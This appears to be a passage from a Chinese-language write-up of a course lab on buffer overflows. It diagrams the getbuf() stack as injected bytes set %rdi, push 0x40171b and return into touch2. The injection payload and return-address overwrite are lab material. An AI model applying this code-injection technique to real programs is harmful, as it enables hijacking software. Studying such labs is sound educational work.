 Address getbuf() Function
0x556796a8 2.48 c7 c7 e0 71 28 13 68 mov $0x132871e0,%rdi
0x556796b0 3.1b 17 40 00 c3 00 00 00 pushq 0x40171b
0x556796b8 00 00 00 00 00 00 00 00 ret
0x556796c0 1.a8 96 67 55 00 00 00 00 getbuf缓存区起始地址
%rsp → 0x556796c8
↓ 执行68 1b 17 40即pushq 0x40171b后
Address getbuf() Function
0x556796a8 48 c7 c7 e0 71 28 13 68 mov $0x132871e0,%rdi
0x556796b0 1b 17 40 00 c3 00 00 00 pushq 0x40171b
0x556796b8 00 00 00 00 00 00 00 00 ret
%rsp → 0x556796c0 1b 17 40 00 00 00 00 00 getbuf缓存区起始地址
0x556796c8
↓ 执行c3即ret后，跳转至touch2
Address getbuf() Function
0x556796a8 48 c7 c7 e0 71 28 13 68 mov $0x132871e0,%rdi
0x556796b0 1b 17 40 00 c3 00 00 00 pushq 0x40171b
0x556796b8 00 00 00 00 00 00 00 00 ret
0x556796c0 1b 17 40 00 00 00 00 00 getbuf缓存区起始地址
%rsp → 0x556796c8